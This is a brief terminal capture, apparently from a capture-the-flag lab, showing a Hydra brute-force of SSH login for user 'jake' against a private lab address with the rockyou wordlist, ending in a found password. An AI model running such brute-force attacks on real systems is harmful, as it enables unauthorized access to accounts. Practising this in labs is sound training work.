 [Apr 15, 2025 - 10:57:53 (CEST)] exegol-brooklyn99 /workspace # hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.33.51/ -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 11:03:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.33.51:22/
[22][ssh] host: 10.10.33.51   login: jake   password: 987654321
[STATUS] attack finished for 10.10.33.51 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 11:03:08